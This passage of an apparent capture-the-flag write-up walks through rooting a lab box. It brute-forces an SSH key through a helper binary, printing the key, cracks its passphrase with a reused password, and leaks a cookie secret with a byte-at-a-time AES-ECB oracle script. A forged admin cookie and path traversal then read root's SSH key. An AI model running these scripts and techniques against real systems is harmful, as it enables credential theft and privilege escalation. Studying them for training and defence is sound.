res = subprocess.check_output(f'cmatch /home/john/.ssh/id_rsa "{known}{c}"', shell=True)
if b'Found matches: 0' not in res:
print(c[-1], end="", flush=True)
known = known + c
cont = True
break
if not cont:
break
It will start with a while True: loop, and set cont to False. Then it loops over each letter, checking if it is the next, and if so, it updates the known string, sets cont = True and breaks. On reaching the end of the for loop, if it didn’t find any matches, cont is false, and the while is broken. Otherwise, it found a character, which means it should loop looking for the next.
When I run this, it gets the start of the key:
www-data@fingerprint:/dev/shm$ python b.py
-----BEGIN RSA PRIVATE KEY-----
Proc-Type
I didn’t take into account encrypted keys. They look something like:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,D54228DB5838E32589695E83A22595C7
3+Mz0A4wqbMuyzrvBIHx1HNc2ZUZU2cPPRagDc3M+rv+XnGJ6PpThbOeMawz4Cbu
lQX/Ahbx+UadJZOFrTx8aEWyZoI0ltBh9O5+ODov+vc25Hia3jtayE51McVWwSXg
...[snip]...
-----END RSA PRIVATE KEY-----
I’ll add : and , to my alphabet and rerun:
www-data@fingerprint:/tmp$ python3 brute_ssh.py
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,C310F9D86AE7CB5EA10046F9A215F423
ysiTr753RYpx1qkFJRvge/Dtu7rMEocAuCchOzAUgw9MqyPuI5M9m6KTvdB2E+SC
KI8IlmSbAAu0obdwTOuKD0QDGCMlXadI91WKkhALiLuw0JsxuviTqkjy/xQOJYu+
T4VCRI8vZoc5lfGRXnVsOJmrfTWc8f43YSD+j8dOFvdkHi0ud7xSQfqKyhDVsRyO
6qM2v5RnBJBktl7vwftG5vyk5vZjmx2u5BXTksuBrMUF2iZVtsoQ59L70CtIXP0M
g5HV4QZWRhSlS++i8W0GnWzCGANwiS18Z6CR4noSw80huaCIqWfwnoTXGJx91IDM
S79dBUPaK109+DKXZfT600JriZ8S9yvox3QuQ9KwsqTP/Iz8NqQI/J5KLoivM+t4
DHjReKktYJQ+jLB1hA3CQDYs/kVUHdG2ThluFESVrnhJDvkyvKLxNlixighsb2+c
3JHnD8OvXOxrj2jl0k/DgbsfNxf3sHAl8snIiBwgEmb8Ep6CJOIQbuaPzqa2/Lxt
FWZlHwYGnieVxX67nNdcU+3xdfXbJX8UpYuGkKGwSiZRDHb3sMN5CtfHhU0fNybG
5xHn1YTwMZwHf8dKijdevMG2a8D79oaPff0XNflP+M2oz6e8RPOmkI0Wkv9EIq9X
IbLprBGDM8VQDHtO76u+l4DQZbMFCjCSjm+/xVtPmkCB7YhOyMOd5GqymGhxlbaS
OYJUBjA0TxHLtJ5+5rptyaIwnJ82CA0jjRI3hoGfk2PAkX9LJuonnRm3/Is2u02R
GoYnpegyKTp5ETL1Ut5BdEle1HrCTY5EjzI+e7bwXIEVhvgwS8e6W3ZUq72CC+gb
PkSbQSQXQDQ3/qEN0XkpFIa7gyB/GTKtlEwUSv/GxyB7lxu314/Nox7Bz32sxxsc
EwZURAAynFhVP+Bd7eB/ws/Ii2N9ENKk8ut8+9fKFw4/1pJDdwuof8MgdPImmEXZ
MPrQyMbt/7g1oAskxy3XgeuuRY76HN/p2tElyBDZ4K+XWikKAnQPNkaohfjqsTJX
VqPsWG2f8XxMnN6gRvWQ7eibbARdFU7c0KR3ANWgQ06ysCYp+R8F4ns4+nZzp2x1
DJpbS55UpW9r3cjcHHjfAoEmtI80waMKMpnTmwWyPqFGQiCVJvQkQBWKpmT/W8hU
dexiRjth+FOMmrUcFe1sSElNFHDcKj2TKxdPW97c/afLn3E/dUFDzalntY7K4A5M
O0F1a7M71yqaTsTEBglt1ZfVJUdogpz5rp2i77H5/gHV1/gIEwLwLkUchsFpS2kC
/ttPebUPv5Xxd/qMF4c8+Qaynn9+MAnbDPz7peYH2un2n103qI4PudCjdpGW23sb
UOtc0lgU4S2pA8rWT3j69nesVzR6Yni5zzj2gUL6o12+jdLoGYH6x6unlSf+EnEc
U1jQBBJReZQ82j+e1FhxvD6WclxpNrtZxZdSyYaaLOMyI618tvvn5X63AWoNAZoT
sq0H1EhWic++FzpFC1QjvmWlFIA8+KUt2BL0fz7RTQTfR0EGyZnZv9Dqe6QCneIE
U3tpTZByfgx+MI2LIM8GXjvhUOiM6DieB2OFWsR8JRyred2qFJOjz7fX5TUl9dQv
-----END RSA PRIVATE KEY-----
Crack Key
john Fail
As far as I know, hashcat doesn’t crack private RSA keys. But john does. I’ll use ssh2john to create the hash:
oxdf@hacky$ ssh2john.py john_enc > id_rsa.hash
Unfortunately, it doesn’t crack with rockyou.txt:
oxdf@hacky$ john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:03 DONE (2021-11-04 17:02) 0g/s 4717Kp/s 4717Kc/s 4717KC/s *7¡Vamos!
Session completed.
Previous Passwords
I have the port 80 admin password, the signing secret, and the db password from the glassfish app, so I’ll try those. The admin password and signing secret don’t work:
oxdf@hacky$ openssl rsa -in fingerprint_john_enc > fingerprint_john
Enter pass phrase for fingerprint_john_enc:
unable to load Private Key
140490283394368:error:06065064:digital envelope routines:EVP_DecryptFinal_ex:bad decrypt:../crypto/evp/evp_enc.c:610:
140490283394368:error:0906A065:PEM routines:PEM_do_header:bad decrypt:../crypto/pem/pem_lib.c:461:
But the DB password did:
oxdf@hacky$ openssl rsa -in fingerprint_john_enc > fingerprint_john
Enter pass phrase for fingerprint_john_enc:
writing RSA key
SSH
That key now works to get SSH as john:
oxdf@hacky$ ssh -i ~/keys/fingerprint_john john@10.10.11.127
...[snip]...
john@fingerprint:~$
And I can get user.txt:
john@fingerprint:~$ cat user.txt
f412fff3************************
Shell as root
Enumeration
Homedir
There’s nothing interesting in john’s homedir beyond user.txt. I’ve already got the id_rsa file. Otherwise, it’s pretty empty.
Services
It’s worth looking at the various services on the box to see what’s going on:
john@fingerprint:/etc/systemd/system$ ls *.service
dbus-org.freedesktop.resolve1.service dbus-org.freedesktop.thermald.service flask-beta.service flask.service glassfish.service iscsi.service sshd.service syslog.service vmtoolsd.service
flask.service and flask-beta.service control the server on 80 and 8088 respectively.
flask.service shows it is running from /home/flask/app and creating the service on port 80 running as the flask user:
[Unit]
Description=flask app
After=network.target
[Service]
User=flask
WorkingDirectory=/home/flask/app
ExecStart=/usr/local/bin/flask run --host=0.0.0.0 --port=80
Restart=always
[Install]
WantedBy=multi-user.target
flask-beta.service is running from /root/flask-app-secure on port 8088, and as no user is specified, it likely running as root:
[Unit]
Description=flask app
After=network.target
[Service]
WorkingDirectory=/root/flask-app-secure/
ExecStart=/usr/local/bin/flask run --host=0.0.0.0 --port=8088
Restart=always
[Install]
WantedBy=multi-user.target
Owned Files
When I get access as a second user, it’s always useful to look for files that that user can access that perhaps the previous user can’t. john’s only group is john, so I’ll start with that. The initial query has some noise in it, so I’ll triage and use grep to remove things I’m not interested in:
john@fingerprint:/$ find / -type f -group john 2>/dev/null | grep -v -e '^/proc' -e '^/home/john' -e '^/sys' -e '^/var/lib'
/usr/bin/cmatch
/var/backups/flask-app-secure.bak
I’ve already abused the cmatch binary. /var/backups/flask-app-secure.bak seems potentially interesting. It’s a Zip archive:
john@fingerprint:~$ file /var/backups/flask-app-secure.bak
/var/backups/flask-app-secure.bak: Zip archive data, at least v1.0 to extract
I’ll copy that file to my host using scp with john’s key.
Beta Flask
I’ll use SSH tunneling to get access to the web application running on 8088. Using the cookie from XSS way earlier, I tried to access /admin, but I’m just redirected to /login.
New App Analysis
Files
The zip has some changes compared to the original app:
oxdf@hacky$ ls
app.py auth.py improvements __init__.py static templates
On Fingerprint (with .pyc files removed for readability):
john@fingerprint:/home/flask/app$ ls
app.py auth.py __init__.py static templates users.db util.py
The database file and util.py (which was used to build a DB query) are gone. There’s an improvements file:
[x] fixed access control flaw
[x] introduced authorization
[x] safe authentication with custom crypto
This matches up with what I observed earlier in that I couldn’t access /admin without logging in like on port 80.
Auth
At this point it’s worth looking at how users are authenticated in the new app. I’ll start with the route for /login:
@app.route("/login", methods=["GET", "POST"])
def login():
if request.method == 'POST':
user = do_auth()
if user:
e = user[0].encode("utf-8") + "," + SECRET + "," + ("true" if user[2] else "false" )
print("setting cookie to "+ e)
resp = make_response()
resp.set_cookie("user_id", value=encrypt(e))
resp.headers['location'] = url_for('admin')
return resp, 302
return show_login()
A non-POST request just returns the show_login() results, a function that renders and returns that form. The POST request calls do_auth(). Looking at that function, it just gets a the username and password from the form data and calls check(user, password). check was imported from .auth, which means auth.py in the same directory. This function makes a call to the DB (it’s still using SQLite), and then returns the username, password, and admin flag:
import sqlite3
def check(user, password):
conn = sqlite3.connect('users.db')
cursor = conn.cursor()
cursor.execute("select username,password,admin from users where username = ? and password = ?", (user, password))
rows = cursor.fetchall()
for x in rows:
return x
return None
Back in /login, it takes the result and creates e in the format {username},{SECRET},{true|false}.
The result of encrypt(e) is set as the user_id cookie.
There’s a @before_request function called load_user. This function will run before any other route:
@app.before_request
def load_user():
uid = request.cookies.get('user_id')
try:
g.uid = decrypt(uid)
print("decrypted to " + g.uid)
split = g.uid.split("," + SECRET + ",")
if g.uid:
g.name = split[0]
g.is_admin = split[1] == "true"
except Exception as e:
print(str(e))
It’s going to try to get the cookie, decrypt it, split on ,{SECRET},, storing the first result as the username and the second as a boolean to represent if the user is an admin.
SECRET is defined at the top of the code, but the comment suggests it will have been changed:
# todo: use stronger passphrase before running app
SECRET = "password"
KEY = "mykey"
Encryption
There are two encryption methods, encrypt and decrypt.
cryptor = AES.new(KEY, AES.MODE_ECB)
def decrypt(data):
result = cryptor.decrypt(data.decode("hex"))
pad_len = ord(result[-1])
return result[:-pad_len]
def encrypt(data):
# do some padding
block_size = 16
pad_size = block_size - len(data) % block_size
padding = chr(pad_size) * pad_size
data += padding
return cryptor.encrypt(data).encode('hex')
On startup, it will create an AES object using the key, and the electronic code book (ECB) mode. In ECB, each block is encrypted independent of the other blocks:

The block size is 16, and there’s always between 1 and 16 bytes of padding, and the padding bytes are the pad length (ie \x01, \x02\x02, \x08\x08\x08\x08\x08\x08\x08\x08, etc).
/profile
There’s a new interesting incomplete endpoint on the app, /profile.
# todo
@app.route("/profile", methods=["POST"])
def profile_update():
if not hasattr(g,"uid") or not hasattr(g,"is_admin"):
resp = make_response()
resp.headers['Location'] = '/login'
return resp, 302
new_name = request.form.get('new_name')
print(new_name)
if not new_name or len(new_name) == 0:
return "Error"
e = new_name + "," + SECRET + "," + ("true" if g.is_admin else "false" )
new_cookie = encrypt(e)
resp = make_response()
resp.headers['location'] = url_for('admin')
resp.set_cookie("user_id", value=new_cookie)
return resp, 302
Right now it looks like it takes a new name, updates the cookie, and returns it.
Strategy
The goal here is to combine three vulnerabilities to get arbitrary read through the beta Flask server as root. To do this, I’ll leak the SECRET by abusing properties of ECB encryption. With the secret, I can create a username with 0xdf,{SECRET},true, so that when it goes into the cookie, it’ll be 0xdf,{SECRET},true,{SECRET},false, and then when it’s split on ,{SECRET},, the first item will be 0xdf, and the second will be true, and I’ll have admin access. Finally, with admin access, I’ll use the path traversal to read anywhere on the system.
Leak SECRET
Strategy
If I set my username to one less than the blocksize, then the first block going into the ECB will be AAAAAAAAAAAAAAA?, where the last byte is unknown (actually, I know it’ll be , from the source, but let’s say I don’t). I’ll get back a cookie, and look at the last byte of the first block.
Then I can try up to 256 more requests, with each possible value for that last byte. One of these will produce a cookie with the same first block as the original cookie. That byte will be the correct byte.
I can then repeat that with a new username, this time 14 A followed by the correct byte from the last round, and then try all 256 again doing the same comparison. Like this, I can get the entire first block. Once I have that, I can do that same thing with the second block.
I’ll do a toy example with a 4 byte block size. Let’s say the server is appending “secret” to the username before encryption.
So that I don’t have to send an empty username, I’ll use one block-size of padding at the front.
For the first byte, I’ll send aaaaAAA and get a cookie. Then I’ll test with aaaaAAA? (where ? is all possible characters) until I find a match. When I send AAAs, the second block of the cookies will match.
Second byte, I’ll send aaaaAA and get a reference cookie. The server will create a cookie using aaaaAAsecret, but the second block of the cookie only depends on AAse. So I’ll test with aaaaAAe? until I get a match of the second four bytes (8 characters) of cookie.
Third byte, I’ll send aaaaA and get a reference cookie. The server will use aaaaAsecret, and the second block of the cookie will depend on Asec. I’ll test with aaaaAse? until I find c.
Forth byte, I’ll send an empty username, which is where the padding comes in (if I didn’t have it, the server would return an error). I’ll send aaaa, the cookie will be made from aaaasecret. The second block will only depend on secr, of which I already know sec, so I’ll test with aaaasec? until I find r.
For the next block, I’ll get the same cookie I got at the start of the first block, sending aaaaAAA. The server will create a cookie from aaaaAAAsecret. I’m going to be looking at the third block now, so what comes from ecre. I already know ecr, so I’ll test with aaaaAAAsecr?, until I find “e”.
The next byte just take away on A, so aaaaAA. The server will create aaaaAAsecret. The third block will be based on cret , and I already know cre. So I’ll brute force with aaaaAAsecre? to find the “t”.
On the next byte, because I’m looping over characters, it won’t find a valid match, because it’ll be in the padding. I can just exit now.
Manual
I’ll use the cookie from the XSS earlier to interact with the /profile endpoint. I’ll start with a new username of AAAAAAAAAAAAAAA.
oxdf@hacky$ curl -v 'http://localhost:8088/profile' -d "new_name=AAAAAAAAAAAAAAA" -H "Cookie: user_id=49f5f0062780bed62dc06bf4a8d2dd9cb5c3fda50e19a5a840262c26c001bb03385506
35d9fd36fef81113d9fbd15805193308e099ee214406b0a87c0b6587fb"
* Trying ::1:8088...
* TCP_NODELAY set
* Connected to localhost (::1) port 8088 (#0)
> POST /profile HTTP/1.1
> Host: localhost:8088
> User-Agent: curl/7.68.0
> Accept: */*
> Cookie: user_id=49f5f0062780bed62dc06bf4a8d2dd9cb5c3fda50e19a5a840262c26c001bb0338550635d9fd36fef81113d9fbd15805193308e099ee214406b0a87c0b6587fb
> Content-Length: 24
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 24 out of 24 bytes
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 302 FOUND
< Content-Type: text/html; charset=utf-8
< Location: http://localhost:8088/admin
< Set-Cookie: user_id=465e4ae35723e1d942eb8e5582f0abf61b6f5fa845516c1d064937d029b471bd7aebcf474d98a46c01fd0dae983501242cbf5b00a2b8f3c89a9c62ce1dbe19d06141680349257570201be259d44cd314; Path=/
< Content-Length: 0
< Server: Werkzeug/1.0.1 Python/2.7.17
< Date: Fri, 05 Nov 2021 16:16:02 GMT
<
* Closing connection 0
With some grep and cut, I can isolate the first block of the new cookie:
oxdf@hacky$ curl -sv 'http://localhost:8088/profile' -d "new_name=AAAAAAAAAAAAAAA" -H "Cookie: user_id=49f5f0062780bed62dc06bf4a8d2dd9cb5c3fda50e19a5a840262c26c001bb0338550635d9fd36fef81113d9fbd15805193308e099ee214406b0a87c0b6587fb" 2>&1 | grep "Set-Cookie" | cut -d= -f2 | cut -c -32
465e4ae35723e1d942eb8e5582f0abf6
When I add an “x” to the end of the username, the entire first block changes:
oxdf@hacky$ curl -sv 'http://localhost:8088/profile' -d "new_name=AAAAAAAAAAAAAAAx" -H "Cookie: user_id=49f5f0062780bed62dc06bf4a8d2dd9cb5c3fda50e19a5a840262c26c001bb0338550635d9fd36fef81113d9fbd15805193308e099ee214406b0a87c0b6587fb" 2>&1 | grep "Set-Cookie" | cut -d= -f2 | cut -c -32
b7db6d3cdf03fa2b79c3eeb351f06ed3
But when I add a “,” to the end, it matches the first:
oxdf@hacky$ curl -sv 'http://localhost:8088/profile' -d "new_name=AAAAAAAAAAAAAAA," -H "Cookie: user_id=49f5f0062780bed62dc06bf4a8d2dd9cb5c3fda50e19a5a840262c26c001bb0338550635d9fd36fef81113d9fbd15805193308e099ee214406b0a87c0b6587fb" 2>&1 | grep "Set-Cookie" | cut -d= -f2 | cut -c -32
465e4ae35723e1d942eb8e5582f0abf6
So basically I set up so that I knew all but the last character in the block. Then by testing all possible characters for that position, I can find the one that makes it match.
Python
This script will leak the key:
#!/usr/bin/env python3
import requests
import string
import sys
def get_cookie(username):
resp = requests.post('http://127.0.0.1:8088/profile',
data={"new_name": username},
cookies=legit_cookie,
proxies={"http":"http://127.0.0.1:8080"},
allow_redirects=False)
return resp.cookies.get('user_id')
legit_cookie = {"user_id": "49f5f0062780bed62dc06bf4a8d2dd9cb5c3fda50e19a5a840262c26c001bb0338550635d9fd36fef81113d9fbd15805193308e099ee214406b0a87c0b6587fb"}
block_size = 16
plaintext = ""
block = 1
# start loop over blocks, will break at end
while True:
for i in range(block_size-1, -1, -1):
username = (block_size + i) * "A"
cookie = get_cookie(username)
found = False
for j in string.printable[:-5]:
print(f"\r{plaintext}{j}", end="")
test_username = b"A" * (i + block_size) + plaintext.encode() + j.encode()
test_cookie = get_cookie(test_username)
if test_cookie[2*block_size*block:2*block_size*(block+1)] == cookie[2*block_size*block:2*block_size*(block+1)]:
plaintext += j
found = True
break
if not found:
print()
sys.exit()
block += 1
Running gives the secret:
oxdf@hacky$ python leak_secret.py
,7h15_15_4_v3ry_57r0n6_4nd_uncr4ck4bl3_p455phr453!!!,false
Get Admin Cookie
Now that I have this, I’ll create a username that looks like:
0xdf,7h15_15_4_v3ry_57r0n6_4nd_uncr4ck4bl3_p455phr453!!!,true,7h15_15_4_v3ry_57r0n6_4nd_uncr4ck4bl3_p455phr453!!!,
I’ll simulate what I expect the server to do in a Python shell:
>>> SECRET = "7h15_15_4_v3ry_57r0n6_4nd_uncr4ck4bl3_p455phr453!!!"
>>> un = f"0xdf,{SECRET},true,{SECRET},"
>>> server_un = un + "," + SECRET + "," + "false"
>>> server_un.split("," + SECRET + ",")
['0xdf', 'true', '', 'false']
un is the username I submit. The server saves that as server_un in the cookie. When the cookie is decrypted, it splits, and checks gets the username and admin status from the first two things in the array (it only expects two). But I’ve put my “true” in the right place and pushed the real “false” back.
I’ll go into Burp Repeater and send a request to change my username:
The sent cookie is still the logged in cookie from XSS. The new cookie should be my malicious one.
I’ll add that to Firefox, and visit /admin:

File Read
Back in repeater, I can get root.txt:
I can also get root’s SSH key:
SSH
I can use that key to get a shell over SSH:
oxdf@hacky$ ssh -i ~/keys/fingerprint_root root@10.10.11.12
...[snip]...
root@fingerprint:~#








 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image